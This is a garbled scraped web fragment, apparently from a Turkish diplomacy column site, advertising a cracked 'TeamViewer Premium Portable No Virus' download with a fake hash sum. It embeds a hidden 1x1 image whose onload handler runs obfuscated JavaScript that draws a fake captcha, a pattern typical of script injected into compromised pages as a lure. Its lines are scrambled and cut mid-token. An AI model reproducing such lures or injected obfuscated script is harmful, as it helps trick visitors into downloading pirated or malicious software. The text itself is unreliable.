
86-X64] [LATEST]
TEAMVIEWER PREMIUM PORTABLE NO VIRUS (
, 2026
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 6, 2026
e: 2026-08-03<img
🔐 Hash sum: d47c9902a42b223d6647f997fbcff78d | 📅 Last update: 
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
onload="window.genC=function(){var
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext(
;for(var
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(va
length));for(var i=0;i<(7+8);i++)
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
To(Math.random()*(44+25+71),Math.random()*
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math
1));x.stroke();}x.font='24px '+'Segoe'+'
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.s